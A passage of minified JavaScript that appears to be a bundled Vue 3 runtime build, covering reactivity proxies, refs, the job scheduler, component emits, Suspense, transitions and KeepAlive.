t=Et(a);if(Tt(n)||Et(n)||(a=zt(a),n=zt(n)),!y(e)&&Mt(a)&&!Mt(n))return!t&&(a.value=n,!0)}const o=y(e)&&A(t)?Number(t)<e.length:w(e,t),r=Reflect.set(e,t,n,i);return e===zt(i)&&(o?U(n,a)&&Ae(e,"set",t,n):Ae(e,"add",t,n)),r}deleteProperty(e,t){const n=w(e,t);e[t];const i=Reflect.deleteProperty(e,t);return i&&n&&Ae(e,"delete",t,void 0),i}has(e,t){const n=Reflect.has(e,t);return T(t)&&Re.has(t)||xe(e,0,t),n}ownKeys(e){return xe(e,0,y(e)?"length":ke),Reflect.ownKeys(e)}}class Fe extends je{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const qe=new Ue,He=new Fe,$e=new Ue(!0),Ge=new Fe(!0),We=e=>e,Ye=e=>Reflect.getPrototypeOf(e);function Ze(e,t,n=!1,i=!1){const a=zt(e=e.__v_raw),o=zt(t);n||(U(t,o)&&xe(a,0,t),xe(a,0,o));const{has:r}=Ye(a),s=i?We:n?Pt:xt;return r.call(a,t)?s(e.get(t)):r.call(a,o)?s(e.get(o)):void(e!==a&&e.get(t))}function Ke(e,t=!1){const n=this.__v_raw,i=zt(n),a=zt(e);return t||(U(e,a)&&xe(i,0,e),xe(i,0,a)),e===a?n.has(e):n.has(e)||n.has(a)}function Je(e,t=!1){return e=e.__v_raw,!t&&xe(zt(e),0,ke),Reflect.get(e,"size",e)}function Xe(e){e=zt(e);const t=zt(this);return Ye(t).has.call(t,e)||(t.add(e),Ae(t,"add",e,e)),this}function Qe(e,t){t=zt(t);const n=zt(this),{has:i,get:a}=Ye(n);let o=i.call(n,e);o||(e=zt(e),o=i.call(n,e));const r=a.call(n,e);return n.set(e,t),o?U(t,r)&&Ae(n,"set",e,t):Ae(n,"add",e,t),this}function et(e){const t=zt(this),{has:n,get:i}=Ye(t);let a=n.call(t,e);a||(e=zt(e),a=n.call(t,e)),i&&i.call(t,e);const o=t.delete(e);return a&&Ae(t,"delete",e,void 0),o}function tt(){const e=zt(this),t=0!==e.size,n=e.clear();return t&&Ae(e,"clear",void 0,void 0),n}function nt(e,t){return function(n,i){const a=this,o=a.__v_raw,r=zt(o),s=t?We:e?Pt:xt;return!e&&xe(r,0,ke),o.forEach(((e,t)=>n.call(i,s(e),s(t),a)))}}function it(e,t,n){return function(...i){const a=this.__v_raw,o=zt(a),r=b(o),s="entries"===e||e===Symbol.iterator&&r,l="keys"===e&&r,c=a[e](...i),d=n?We:t?Pt:xt;return!t&&xe(o,0,l?Se:ke),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:s?[d(e[0]),d(e[1])]:d(e),done:t}},[Symbol.iterator](){return this}}}}function at(e){return function(...t){return"delete"!==e&&("clear"===e?void 0:this)}}function ot(){const e={get(e){return Ze(this,e)},get size(){return Je(this)},has:Ke,add:Xe,set:Qe,delete:et,clear:tt,forEach:nt(!1,!1)},t={get(e){return Ze(this,e,!1,!0)},get size(){return Je(this)},has:Ke,add:Xe,set:Qe,delete:et,clear:tt,forEach:nt(!1,!0)},n={get(e){return Ze(this,e,!0)},get size(){return Je(this,!0)},has(e){return Ke.call(this,e,!0)},add:at("add"),set:at("set"),delete:at("delete"),clear:at("clear"),forEach:nt(!0,!1)},i={get(e){return Ze(this,e,!0,!0)},get size(){return Je(this,!0)},has(e){return Ke.call(this,e,!0)},add:at("add"),set:at("set"),delete:at("delete"),clear:at("clear"),forEach:nt(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach((a=>{e[a]=it(a,!1,!1),n[a]=it(a,!0,!1),t[a]=it(a,!1,!0),i[a]=it(a,!0,!0)})),[e,n,t,i]}const[rt,st,lt,ct]=ot();function dt(e,t){const n=t?e?ct:lt:e?st:rt;return(t,i,a)=>"__v_isReactive"===i?!e:"__v_isReadonly"===i?e:"__v_raw"===i?t:Reflect.get(w(n,i)&&i in t?n:t,i,a)}const ut={get:dt(!1,!1)},pt={get:dt(!1,!0)},_t={get:dt(!0,!1)},ft={get:dt(!0,!0)},ht=new WeakMap,mt=new WeakMap,gt=new WeakMap,vt=new WeakMap;function wt(e){return e.__v_skip||!Object.isExtensible(e)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}((e=>x(e).slice(8,-1))(e))}function yt(e){return Et(e)?e:St(e,!1,qe,ut,ht)}function bt(e){return St(e,!1,$e,pt,mt)}function kt(e){return St(e,!0,He,_t,gt)}function St(e,t,n,i,a){if(!I(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const o=a.get(e);if(o)return o;const r=wt(e);if(0===r)return e;const s=new Proxy(e,2===r?i:n);return a.set(e,s),s}function Ct(e){return Et(e)?Ct(e.__v_raw):!(!e||!e.__v_isReactive)}function Et(e){return!(!e||!e.__v_isReadonly)}function Tt(e){return!(!e||!e.__v_isShallow)}function It(e){return Ct(e)||Et(e)}function zt(e){const t=e&&e.__v_raw;return t?zt(t):e}function Dt(e){return q(e,"__v_skip",!0),e}const xt=e=>I(e)?yt(e):e,Pt=e=>I(e)?kt(e):e;function At(e){Te&&be&&Pe((e=zt(e)).dep||(e.dep=he()))}function Ot(e,t){const n=(e=zt(e)).dep;n&&Oe(n)}function Mt(e){return!(!e||!0!==e.__v_isRef)}function Lt(e){return Rt(e,!1)}function Rt(e,t){return Mt(e)?e:new Nt(e,t)}class Nt{constructor(e,t){this.__v_isShallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:zt(e),this._value=t?e:xt(e)}get value(){return At(this),this._value}set value(e){const t=this.__v_isShallow||Tt(e)||Et(e);e=t?e:zt(e),U(e,this._rawValue)&&(this._rawValue=e,this._value=t?e:xt(e),Ot(this))}}function Bt(e){return Mt(e)?e.value:e}const Vt={get:(e,t,n)=>Bt(Reflect.get(e,t,n)),set:(e,t,n,i)=>{const a=e[t];return Mt(a)&&!Mt(n)?(a.value=n,!0):Reflect.set(e,t,n,i)}};function jt(e){return Ct(e)?e:new Proxy(e,Vt)}class Ut{constructor(e){this.dep=void 0,this.__v_isRef=!0;const{get:t,set:n}=e((()=>At(this)),(()=>Ot(this)));this._get=t,this._set=n}get value(){return this._get()}set value(e){this._set(e)}}function Ft(e){const t=y(e)?new Array(e.length):{};for(const n in e)t[n]=$t(e,n);return t}class qt{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0}get value(){const e=this._object[this._key];return void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}get dep(){return e=zt(this._object),t=this._key,null==(n=ve.get(e))?void 0:n.get(t);var e,t,n}}class Ht{constructor(e){this._getter=e,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function $t(e,t,n){const i=e[t];return Mt(i)?i:new qt(e,t,n)}class Gt{constructor(e,t,n,i){this._setter=t,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this._dirty=!0,this.effect=new Ce(e,(()=>{this._dirty||(this._dirty=!0,Ot(this))})),this.effect.computed=this,this.effect.active=this._cacheable=!i,this.__v_isReadonly=n}get value(){const e=zt(this);return At(e),!e._dirty&&e._cacheable||(e._dirty=!1,e._value=e.effect.run()),e._value}set value(e){this._setter(e)}}function Wt(e,...t){}function Yt(e,t,n,i){let a;try{a=i?e(...i):e()}catch(o){Kt(o,t,n)}return a}function Zt(e,t,n,i){if(C(e)){const a=Yt(e,t,n,i);return a&&z(a)&&a.catch((e=>{Kt(e,t,n)})),a}const a=[];for(let o=0;o<e.length;o++)a.push(Zt(e[o],t,n,i));return a}function Kt(e,t,n,i=!0){t&&t.vnode;if(t){let i=t.parent;const a=t.proxy,o=n;for(;i;){const t=i.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,a,o))return;i=i.parent}const r=t.appContext.config.errorHandler;if(r)return void Yt(r,null,10,[e,a,o])}!function(e){console.error(e)}(e,0,0,i)}let Jt=!1,Xt=!1;const Qt=[];let en=0;const tn=[];let nn=null,an=0;const on=Promise.resolve();let rn=null;function sn(e){const t=rn||on;return e?t.then(this?e.bind(this):e):t}function ln(e){Qt.length&&Qt.includes(e,Jt&&e.allowRecurse?en+1:en)||(null==e.id?Qt.push(e):Qt.splice(function(e){let t=en+1,n=Qt.length;for(;t<n;){const i=t+n>>>1,a=Qt[i],o=_n(a);o<e||o===e&&a.pre?t=i+1:n=i}return t}(e.id),0,e),cn())}function cn(){Jt||Xt||(Xt=!0,rn=on.then(hn))}function dn(e){y(e)?tn.push(...e):nn&&nn.includes(e,e.allowRecurse?an+1:an)||tn.push(e),cn()}function un(e,t,n=(Jt?en+1:0)){for(;n<Qt.length;n++){const t=Qt[n];if(t&&t.pre){if(e&&t.id!==e.uid)continue;Qt.splice(n,1),n--,t()}}}function pn(e){if(tn.length){const e=[...new Set(tn)];if(tn.length=0,nn)return void nn.push(...e);for(nn=e,nn.sort(((e,t)=>_n(e)-_n(t))),an=0;an<nn.length;an++)nn[an]();nn=null,an=0}}const _n=e=>null==e.id?1/0:e.id,fn=(e,t)=>{const n=_n(e)-_n(t);if(0===n){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function hn(e){Xt=!1,Jt=!0,Qt.sort(fn);try{for(en=0;en<Qt.length;en++){const e=Qt[en];e&&!1!==e.active&&Yt(e,null,14)}}finally{en=0,Qt.length=0,pn(),Jt=!1,rn=null,(Qt.length||tn.length)&&hn()}}let mn,gn=[];function vn(e,t,...n){if(e.isUnmounted)return;const i=e.vnode.props||d;let a=n;const o=t.startsWith("update:"),r=o&&t.slice(7);if(r&&r in i){const e=`${"modelValue"===r?"model":r}Modifiers`,{number:t,trim:o}=i[e]||d;o&&(a=n.map((e=>E(e)?e.trim():e))),t&&(a=n.map(H))}let s,l=i[s=j(t)]||i[s=j(R(t))];!l&&o&&(l=i[s=j(B(t))]),l&&Zt(l,e,6,a);const c=i[s+"Once"];if(c){if(e.emitted){if(e.emitted[s])return}else e.emitted={};e.emitted[s]=!0,Zt(c,e,6,a)}}function wn(e,t,n=!1){const i=t.emitsCache,a=i.get(e);if(void 0!==a)return a;const o=e.emits;let r={},s=!1;if(!C(e)){const i=e=>{const n=wn(e,t,!0);n&&(s=!0,m(r,n))};!n&&t.mixins.length&&t.mixins.forEach(i),e.extends&&i(e.extends),e.mixins&&e.mixins.forEach(i)}return o||s?(y(o)?o.forEach((e=>r[e]=null)):m(r,o),I(e)&&i.set(e,r),r):(I(e)&&i.set(e,null),null)}function yn(e,t){return!(!e||!f(t))&&(t=t.slice(2).replace(/Once$/,""),w(e,t[0].toLowerCase()+t.slice(1))||w(e,B(t))||w(e,t))}let bn=null,kn=null;function Sn(e){const t=bn;return bn=e,kn=e&&e.type.__scopeId||null,t}function Cn(e){kn=e}function En(){kn=null}function Tn(e,t=bn,n){if(!t)return e;if(e._n)return e;const i=(...n)=>{i._d&&Qa(-1);const a=Sn(t);let o;try{o=e(...n)}finally{Sn(a),i._d&&Qa(1)}return o};return i._n=!0,i._c=!0,i._d=!0,i}function In(e){const{type:t,vnode:n,proxy:i,withProxy:a,props:o,propsOptions:[r],slots:s,attrs:l,emit:c,render:d,renderCache:u,data:p,setupState:_,ctx:f,inheritAttrs:m}=e;let g,v;const w=Sn(e);try{if(4&n.shapeFlag){const e=a||i,t=e;g=mo(d.call(t,e,u,o,_,p,f)),v=l}else{const e=t;0,g=mo(e.length>1?e(o,{attrs:l,slots:s,emit:c}):e(o,null)),v=t.props?l:zn(l)}}catch(b){Ya.length=0,Kt(b,e,1),g=co(Ga)}let y=g;if(v&&!1!==m){const e=Object.keys(v),{shapeFlag:t}=y;e.length&&7&t&&(r&&e.some(h)&&(v=Dn(v,r)),y=po(y,v))}return n.dirs&&(y=po(y),y.dirs=y.dirs?y.dirs.concat(n.dirs):n.dirs),n.transition&&(y.transition=n.transition),g=y,Sn(w),g}const zn=e=>{let t;for(const n in e)("class"===n||"style"===n||f(n))&&((t||(t={}))[n]=e[n]);return t},Dn=(e,t)=>{const n={};for(const i in e)h(i)&&i.slice(9)in t||(n[i]=e[i]);return n};function xn(e,t,n){const i=Object.keys(t);if(i.length!==Object.keys(e).length)return!0;for(let a=0;a<i.length;a++){const o=i[a];if(t[o]!==e[o]&&!yn(n,o))return!0}return!1}function Pn({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const An="components";const On=Symbol.for("v-ndc");function Mn(e){return E(e)?Rn(An,e,!1)||e:e||On}function Ln(e){return Rn("directives",e)}function Rn(e,t,n=!0,i=!1){const a=bn||Co;if(a){const n=a.type;if(e===An){const e=jo(n,!1);if(e&&(e===t||e===R(t)||e===V(R(t))))return n}const o=Nn(a[e]||n[e],t)||Nn(a.appContext[e],t);return!o&&i?n:o}}function Nn(e,t){return e&&(e[t]||e[R(t)]||e[V(R(t))])}const Bn=e=>e.__isSuspense,Vn={name:"Suspense",__isSuspense:!0,process(e,t,n,i,a,o,r,s,l,c){null==e?function(e,t,n,i,a,o,r,s,l){const{p:c,o:{createElement:d}}=l,u=d("div"),p=e.suspense=Un(e,a,i,t,u,n,o,r,s,l);c(null,p.pendingBranch=e.ssContent,u,null,i,p,o,r),p.deps>0?(jn(e,"onPending"),jn(e,"onFallback"),c(null,e.ssFallback,t,n,i,null,o,r),Hn(p,e.ssFallback)):p.resolve(!1,!0)}(t,n,i,a,o,r,s,l,c):function(e,t,n,i,a,o,r,s,{p:l,um:c,o:{createElement:d}}){const u=t.suspense=e.suspense;u.vnode=t,t.el=e.el;const p=t.ssContent,_=t.ssFallback,{activeBranch:f,pendingBranch:h,isInFallback:m,isHydrating:g}=u;if(h)u.pendingBranch=p,ao(p,h)?(l(h,p,u.hiddenContainer,null,a,u,o,r,s),u.deps<=0?u.resolve():m&&(l(f,_,n,i,a,null,o,r,s),Hn(u,_))):(u.pendingId++,g?(u.isHydrating=!1,u.activeBranch=h):c(h,a,u),u.deps=0,u.effects.length=0,u.hiddenContainer=d("div"),m?(l(null,p,u.hiddenContainer,null,a,u,o,r,s),u.deps<=0?u.resolve():(l(f,_,n,i,a,null,o,r,s),Hn(u,_))):f&&ao(p,f)?(l(f,p,n,i,a,u,o,r,s),u.resolve(!0)):(l(null,p,u.hiddenContainer,null,a,u,o,r,s),u.deps<=0&&u.resolve()));else if(f&&ao(p,f))l(f,p,n,i,a,u,o,r,s),Hn(u,p);else if(jn(t,"onPending"),u.pendingBranch=p,u.pendingId++,l(null,p,u.hiddenContainer,null,a,u,o,r,s),u.deps<=0)u.resolve();else{const{timeout:e,pendingId:t}=u;e>0?setTimeout((()=>{u.pendingId===t&&u.fallback(_)}),e):0===e&&u.fallback(_)}}(e,t,n,i,a,r,s,l,c)},hydrate:function(e,t,n,i,a,o,r,s,l){const c=t.suspense=Un(t,i,n,e.parentNode,document.createElement("div"),null,a,o,r,s,!0),d=l(e,c.pendingBranch=t.ssContent,n,c,o,r);0===c.deps&&c.resolve(!1,!0);return d},create:Un,normalize:function(e){const{shapeFlag:t,children:n}=e,i=32&t;e.ssContent=Fn(i?n.default:n),e.ssFallback=i?Fn(n.fallback):co(Ga)}};function jn(e,t){const n=e.props&&e.props[t];C(n)&&n()}function Un(e,t,n,i,a,o,r,s,l,c,d=!1){const{p:u,m:p,um:_,n:f,o:{parentNode:h,remove:m}}=c;let g;const v=function(e){var t;return null!=(null==(t=e.props)?void 0:t.suspensible)&&!1!==e.props.suspensible}(e);v&&(null==t?void 0:t.pendingBranch)&&(g=t.pendingId,t.deps++);const w=e.props?$(e.props.timeout):void 0,y={vnode:e,parent:t,parentComponent:n,isSVG:r,container:i,hiddenContainer:a,anchor:o,deps:0,pendingId:0,timeout:"number"==typeof w?w:-1,activeBranch:null,pendingBranch:null,isInFallback:!d,isHydrating:d,isUnmounted:!1,effects:[],resolve(e=!1,n=!1){const{vnode:i,activeBranch:a,pendingBranch:o,pendingId:r,effects:s,parentComponent:l,container:c}=y;let d=!1;if(y.isHydrating)y.isHydrating=!1;else if(!e){d=a&&o.transition&&"out-in"===o.transition.mode,d&&(a.transition.afterLeave=()=>{r===y.pendingId&&(p(o,c,f(a),0),dn(s))});let{anchor:e}=y;a&&(e=f(a),_(a,l,y,!0)),d||p(o,c,e,0)}Hn(y,o),y.pendingBranch=null,y.isInFallback=!1;let u=y.parent,h=!1;for(;u;){if(u.pendingBranch){u.effects.push(...s),h=!0;break}u=u.parent}h||d||dn(s),y.effects=[],v&&t&&t.pendingBranch&&g===t.pendingId&&(t.deps--,0!==t.deps||n||t.resolve()),jn(i,"onResolve")},fallback(e){if(!y.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:i,container:a,isSVG:o}=y;jn(t,"onFallback");const r=f(n),c=()=>{y.isInFallback&&(u(null,e,a,r,i,null,o,s,l),Hn(y,e))},d=e.transition&&"out-in"===e.transition.mode;d&&(n.transition.afterLeave=c),y.isInFallback=!0,_(n,i,null,!0),d||c()},move(e,t,n){y.activeBranch&&p(y.activeBranch,e,t,n),y.container=e},next:()=>y.activeBranch&&f(y.activeBranch),registerDep(e,t){const n=!!y.pendingBranch;n&&y.deps++;const i=e.vnode.el;e.asyncDep.catch((t=>{Kt(t,e,0)})).then((a=>{if(e.isUnmounted||y.isUnmounted||y.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:o}=e;Ro(e,a,!1),i&&(o.el=i);const s=!i&&e.subTree.el;t(e,o,h(i||e.subTree.el),i?null:f(e.subTree),y,r,l),s&&m(s),Pn(e,o.el),n&&0==--y.deps&&y.resolve()}))},unmount(e,t){y.isUnmounted=!0,y.activeBranch&&_(y.activeBranch,n,e,t),y.pendingBranch&&_(y.pendingBranch,n,e,t)}};return y}function Fn(e){let t;if(C(e)){const n=Xa&&e._c;n&&(e._d=!1,Ka()),e=e(),n&&(e._d=!0,t=Za,Ja())}if(y(e)){const t=function(e){let t;for(let n=0;n<e.length;n++){const i=e[n];if(!io(i))return;if(i.type!==Ga||"v-if"===i.children){if(t)return;t=i}}return t}(e);e=t}return e=mo(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter((t=>t!==e))),e}function qn(e,t){t&&t.pendingBranch?y(e)?t.effects.push(...e):t.effects.push(e):dn(e)}function Hn(e,t){e.activeBranch=t;const{vnode:n,parentComponent:i}=e,a=n.el=t.el;i&&i.subTree===n&&(i.vnode.el=a,Pn(i,a))}function $n(e,t){return Yn(e,null,{flush:"post"})}const Gn={};function Wn(e,t,n){return Yn(e,t,n)}function Yn(e,t,{immediate:n,deep:i,flush:a,onTrack:o,onTrigger:r}=d){var s;const l=_e()===(null==(s=Co)?void 0:s.scope)?Co:null;let c,u,_=!1,f=!1;if(Mt(e)?(c=()=>e.value,_=Tt(e)):Ct(e)?(c=()=>e,i=!0):y(e)?(f=!0,_=e.some((e=>Ct(e)||Tt(e))),c=()=>e.map((e=>Mt(e)?e.value:Ct(e)?Jn(e):C(e)?Yt(e,l,2):void 0))):c=C(e)?t?()=>Yt(e,l,2):()=>{if(!l||!l.isUnmounted)return u&&u(),Zt(e,l,3,[m])}:p,t&&i){const e=c;c=()=>Jn(e())}let h,m=e=>{u=k.onStop=()=>{Yt(e,l,4),u=k.onStop=void 0}};if(Mo){if(m=p,t?n&&Zt(t,l,3,[c(),f?[]:void 0,m]):c(),"sync"!==a)return p;{const e=Ho();h=e.__watcherHandles||(e.__watcherHandles=[])}}let v=f?new Array(e.length).fill(Gn):Gn;const w=()=>{if(k.active)if(t){const e=k.run();(i||_||(f?e.some(((e,t)=>U(e,v[t]))):U(e,v)))&&(u&&u(),Zt(t,l,3,[e,v===Gn?void 0:f&&v[0]===Gn?[]:v,m]),v=e)}else k.run()};let b;w.allowRecurse=!!t,"sync"===a?b=w:"post"===a?b=()=>Pa(w,l&&l.suspense):(w.pre=!0,l&&(w.id=l.uid),b=()=>ln(w));const k=new Ce(c,b);t?n?w():v=k.run():"post"===a?Pa(k.run.bind(k),l&&l.suspense):k.run();const S=()=>{k.stop(),l&&l.scope&&g(l.scope.effects,k)};return h&&h.push(S),S}function Zn(e,t,n){const i=this.proxy,a=E(e)?e.includes(".")?Kn(i,e):()=>i[e]:e.bind(i,i);let o;C(t)?o=t:(o=t.handler,n=t);const r=Co;Do(this);const s=Yn(a,o.bind(i),n);return r?Do(r):xo(),s}function Kn(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function Jn(e,t){if(!I(e)||e.__v_skip)return e;if((t=t||new Set).has(e))return e;if(t.add(e),Mt(e))Jn(e.value,t);else if(y(e))for(let n=0;n<e.length;n++)Jn(e[n],t);else if(k(e)||b(e))e.forEach((e=>{Jn(e,t)}));else if(P(e))for(const n in e)Jn(e[n],t);return e}function Xn(e,t){const n=bn;if(null===n)return e;const i=Vo(n)||n.proxy,a=e.dirs||(e.dirs=[]);for(let o=0;o<t.length;o++){let[e,n,r,s=d]=t[o];e&&(C(e)&&(e={mounted:e,updated:e}),e.deep&&Jn(n),a.push({dir:e,instance:i,value:n,oldValue:void 0,arg:r,modifiers:s}))}return e}function Qn(e,t,n,i){const a=e.dirs,o=t&&t.dirs;for(let r=0;r<a.length;r++){const s=a[r];o&&(s.oldValue=o[r].value);let l=s.dir[i];l&&(ze(),Zt(l,n,8,[e.el,s,e,t]),De())}}const ei=Symbol("_leaveCb"),ti=Symbol("_enterCb");function ni(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return zi((()=>{e.isMounted=!0})),Pi((()=>{e.isUnmounting=!0})),e}const ii=[Function,Array],ai={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:ii,onEnter:ii,onAfterEnter:ii,onEnterCancelled:ii,onBeforeLeave:ii,onLeave:ii,onAfterLeave:ii,onLeaveCancelled:ii,onBeforeAppear:ii,onAppear:ii,onAfterAppear:ii,onAppearCancelled:ii},oi={name:"BaseTransition",props:ai,setup(e,{slots:t}){const n=Eo(),i=ni();let a;return()=>{const o=t.default&&ui(t.default(),!0);if(!o||!o.length)return;let r=o[0];if(o.length>1)for(const e of o)if(e.type!==Ga){r=e;break}const s=zt(e),{mode:l}=s;if(i.isLeaving)return li(r);const c=ci(r);if(!c)return li(r);const d=si(c,s,i,n);di(c,d);const u=n.subTree,p=u&&ci(u);let _=!1;const{getTransitionKey:f}=c.type;if(f){const e=f();void 0===a?a=e:e!==a&&(a=e,_=!0)}if(p&&p.type!==Ga&&(!ao(c,p)||_)){const e=si(p,s,i,n);if(di(p,e),"out-in"===l)return i.isLeaving=!0,e.afterLeave=()=>{i.isLeaving=!1,!1!==n.update.active&&n.update()},li(r);"in-out"===l&&c.type!==Ga&&(e.delayLeave=(e,t,n)=>{ri(i,p)[String(p.key)]=p,e[ei]=()=>{t(),e[ei]=void 0,delete d.delayedLeave},d.delayedLeave=n})}return r}}};function ri(e,t){const{leavingVNodes:n}=e;let i=n.get(t.type);return i||(i=Object.create(null),n.set(t.type,i)),i}function si(e,t,n,i){const{appear:a,mode:o,persisted:r=!1,onBeforeEnter:s,onEnter:l,onAfterEnter:c,onEnterCancelled:d,onBeforeLeave:u,onLeave:p,onAfterLeave:_,onLeaveCancelled:f,onBeforeAppear:h,onAppear:m,onAfterAppear:g,onAppearCancelled:v}=t,w=String(e.key),b=ri(n,e),k=(e,t)=>{e&&Zt(e,i,9,t)},S=(e,t)=>{const n=t[1];k(e,t),y(e)?e.every((e=>e.length<=1))&&n():e.length<=1&&n()},C={mode:o,persisted:r,beforeEnter(t){let i=s;if(!n.isMounted){if(!a)return;i=h||s}t[ei]&&t[ei](!0);const o=b[w];o&&ao(e,o)&&o.el[ei]&&o.el[ei](),k(i,[t])},enter(e){let t=l,i=c,o=d;if(!n.isMounted){if(!a)return;t=m||l,i=g||c,o=v||d}let r=!1;const s=e[ti]=t=>{r||(r=!0,k(t?o:i,[e]),C.delayedLeave&&C.delayedLeave(),e[ti]=void 0)};t?S(t,[e,s]):s()},leave(t,i){const a=String(e.key);if(t[ti]&&t[ti](!0),n.isUnmounting)return i();k(u,[t]);let o=!1;const r=t[ei]=n=>{o||(o=!0,i(),k(n?f:_,[t]),t[ei]=void 0,b[a]===e&&delete b[a])};b[a]=e,p?S(p,[t,r]):r()},clone:e=>si(e,t,n,i)};return C}function li(e){if(hi(e))return(e=po(e)).children=null,e}function ci(e){return hi(e)?e.children?e.children[0]:void 0:e}function di(e,t){6&e.shapeFlag&&e.component?di(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function ui(e,t=!1,n){let i=[],a=0;for(let o=0;o<e.length;o++){let r=e[o];const s=null==n?r.key:String(n)+String(null!=r.key?r.key:o);r.type===Ha?(128&r.patchFlag&&a++,i=i.concat(ui(r.children,t,s))):(t||r.type!==Ga)&&i.push(null!=s?po(r,{key:s}):r)}if(a>1)for(let o=0;o<i.length;o++)i[o].patchFlag=-2;return i}
/*! #__NO_SIDE_EFFECTS__ */function pi(e,t){return C(e)?(()=>m({name:e.name},t,{setup:e}))():e}const _i=e=>!!e.type.__asyncLoader
/*! #__NO_SIDE_EFFECTS__ */;function fi(e,t){const{ref:n,props:i,children:a,ce:o}=t.vnode,r=co(e,i,a);return r.ref=n,r.ce=o,delete t.vnode.ce,r}const hi=e=>e.type.__isKeepAlive,mi={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=Eo(),i=n.ctx;if(!i.renderer)return()=>{const e=t.default&&t.default();return e&&1===e.length?e[0]:e};const a=new Map,o=new Set;let r=null;const s=n.suspense,{renderer:{p:l,m:c,um:d,o:{createElement:u}}}=i,p=u("div");function _(e){Si(e),d(e,n,s,!0)}function f(e){a.forEach(((t,n)=>{const i=jo(t.type);!i||e&&e(i)||h(n)}))}function h(e){const t=a.get(e);r&&ao(t,r)?r&&Si(r):_(t),a.delete(e),o.delete(e)}i.activate=(e,t,n,i,a)=>{const o=e.component;c(e,t,n,0,s),l(o.vnode,e,t,n,o,s,i,e.slotScopeIds,a),Pa((()=>{o.isDeactivated=!1,o.a&&F(o.a);const t=e.props&&e.props.onVnodeMounted;t&&yo(t,o.parent,e)}),s)},i.deactivate=e=>{const t=e.component;c(e,p,null,1,s),Pa((()=>{t.da&&F(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&yo(n,t.parent,e),t.isDeactivated=!0}),s)},Wn((()=>[e.include,e.exclude]),(([e,t])=>{e&&f((t=>vi(e,t))),t&&f((e=>!vi(t,e)))}),{flush:"post",deep:!0});let m=null;const g=()=>{null!=m&&a.set(m,Ci(n.subTree))};return zi(g),xi(g),Pi((()=>{a.forEach((e=>{const{subTree:t,suspense:i}=n,a=Ci(t);if(e.type!==a.type||e.key!==a.key)_(e);else{Si(a);const e=a.component.da;e&&Pa(e,i)}}))})),()=>{if(m=null,!t.default)return null;const n=t.default(),i=n[0];if(n.length>1)return r=null,n;if(!(io(i)&&(4&i.shapeFlag||128&i.shapeFlag)))return r=null,i;let s=Ci(i);const l=s.type,c=jo(_i(s)?s.type.__asyncResolved||{}:l),{include:d,exclude:u,max:p}=e;if(d&&(!c||!vi(d,c))||u&&c&&vi(u,c))return r=s,i;const _=null==s.key?l:s.key,f=a.get(_);return s.el&&(s=po(s),128&i.shapeFlag&&(i.ssContent=s)),m=_,f?(s.el=f.el,s.component=f.component,s.transition&&di(s,s.transition),s.shapeFlag|=512,o.delete(_),o.add(_)):(o.add(_),p&&o.size>parseInt(p,10)&&h(o.values().next().value)),s.shapeFlag|=256,r=s,Bn(i.type)?i:s}}},gi=mi;function vi(e,t){return y(e)?e.some((e=>vi(e,t))):E(e)?e.split(",").includes(t):"[object RegExp]"===x(e)&&e.test(t)}function wi(e,t){bi(e,"a",t)}function yi(e,t){bi(e,"da",t)}function bi(e,t,n=Co){const i=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(Ei(t,i,n),n){let e=n.parent;for(;e&&e.parent;)hi(e.parent.vnode)&&ki(i,t,n,e),e=e.parent}}function ki(e,t,n,i){const a=Ei(t,e,i,!0);Ai((()=>{g(i[t],a)}),n)}function Si(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Ci(e){return 128&e.shapeFlag?e.ssContent:e}function Ei(e,t,n=Co,i=!1){if(n){const a=n[e]||(n[e]=[]),o=t.__weh||(t.__weh=(...i)=>{if(n.isUnmounted)return;ze(),Do(n);const a=Zt(t,n,e,i);return xo(),De(),a});return i?a.unshift(o):a.push(o),o}}const Ti=e=>(t,n=Co)=>(!Mo||"sp"===e)&&Ei(e,((...e)=>t(...e)),n),Ii=Ti("bm"),zi=Ti("m"),Di=Ti("bu"),xi=Ti("u"),Pi=Ti("bum"),Ai=Ti("um"),Oi=Ti("sp"),Mi=Ti("rtg"),Li=Ti("rtc");function Ri(e,t=Co){Ei("ec",e,t)}function Ni(e,t,n,i){let a;const o=n&&n[i];if(y(e)||E(e)){a=new Array(e.length);for(let n=0,i=e.length;n<i;n++)a[n]=t(e[n],n,void 0,o&&o[n])}else if("number"==typeof e){a=new Array(e);for(let n=0;n<e;n++)a[n]=t(n+1,n,void 0,o&&o[n])}else if(I(e))if(e[Symbol.iterator])a=Array.from(e,((e,n)=>t(e,n,void 0,o&&o[n])));else{const n=Object.keys(e);a=new Array(n.length);for(let i=0,r=n.length;i<r;i++){const r=n[i];a[i]=t(e[r],r,i,o&&o[i])}}else a=[];return n&&(n[i]=a),a}function Bi(e,t){for(let n=0;n<t.length;n++){const 